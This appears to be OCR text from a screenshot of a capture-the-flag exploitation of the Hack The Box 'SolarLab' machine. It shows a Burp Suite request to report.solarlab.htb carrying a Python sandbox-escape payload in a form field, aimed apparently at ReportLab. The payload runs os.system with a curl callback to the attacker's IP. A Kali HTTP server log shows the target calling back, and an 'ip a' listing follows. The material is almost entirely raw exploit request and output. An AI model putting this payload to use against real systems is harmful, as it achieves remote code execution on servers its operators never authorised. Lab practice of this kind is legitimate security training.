 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://report.solarlab.htb:6791 HTTP/1
Request Response
Pretty Raw Hex \n
1 POST /homeOfficeRequest HTTP/1.1
2 Host: report.solarlab.htb:6791
3 Content-Length: 1029
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://report.solarlab.htb:6791
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryB693RKUUWNH9LA89
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
10 Referer: http://report.solarlab.htb:6791/homeOfficeRequest
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: session=
.eJwlzsENwzAIAMBd_O4DMMSQZSKIQek3aV5Vd2-l3gT3bludeR1tfZ13Ptr2nG1tkQE7jikGY6npAjw4dgmHsiwejgoc0xPdCIQUDaSXc99noZU7u9BAppE
OxdNgQSio7LqYCIOAlnZApBESGKoiVTZZnKr9IveV53-D7fMFxTsuxA.Zp9fNA.wf65Dzx3rXCmP5RFjmDSXw1i8QU
14 Connection: close
15
16 ------WebKitFormBoundaryB693RKUUWNH9LA89
17 Content-Disposition: form-data; name="time_interval"
18
19 to
20 ------WebKitFormBoundaryB693RKUUWNH9LA89
21 Content-Disposition: form-data; name="home_office_request"
22
23 <para><font color="[[[getattr(pow, Word('__globals__'))['os'].system('curl http://10.10.16.25:8000') for Word in [
orgTypeFun( 'Word', (str,), { 'mutated': 1, 'startswith': lambda self, x: 1 == 0, '__eq__': lambda self, x:
self.mutate() and self.mutated < 0 and str(self) == x, 'mutate': lambda self: { setattr(self, 'mutated', self.mutated -
1) }, '__hash__': lambda self: hash(str(self)), }, ) ] ] for orgTypeFun in [type(type(1))] for none in [[].append(1)]]]
and 'red'">
24 exploit
25 </font></para>
26 ------WebKitFormBoundaryB693RKUUWNH9LA89
27 Content-Disposition: form-data; name="signature"; filename="sign.png"
28 Content-Type: image/png
29
Inspector
Notes
Search 0 highlights
Done 456 bytes | 877 millis
Event log All issues Memory: 257.2MB
└─$ python3 -m http.server\
>
┌──(kali㉿kali)-[~/Documents]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.16 - - [23/Jul/2024 03:53:54] "GET / HTTP/1.1" 200 -
10.10.11.16 - - [23/Jul/2024 03:53:55] "GET / HTTP/1.1" 200 -
10.10.11.16 - - [23/Jul/2024 03:53:55] "GET / HTTP/1.1" 200 -
10.10.11.16 - - [23/Jul/2024 03:53:56] "GET / HTTP/1.1" 200 -
10.10.11.16 - - [23/Jul/2024 03:53:58] "GET / HTTP/1.1" 200 -
10.10.11.16 - - [23/Jul/2024 03:54:14] "GET / HTTP/1.1" 200 -
Logout
Logout
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP
group default qlen 1000
link/ether 00:0c:29:62:67:2d brd ff:ff:ff:ff:ff:ff
inet 192.168.10.128/24 brd 192.168.10.255 scope global dynamic noprefix
route eth0
valid_lft 1602sec preferred_lft 1602sec
inet6 fe80::4805:27c7:cd28:8a85/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel
state UNKNOWN group default qlen 500
link/none
inet 10.10.16.25/23 scope global tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:4::1017/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::b0e8:cfa2:ab30:7e75/64 scope link stable-privacy proto kern
el_ll
valid_lft forever preferred_lft forever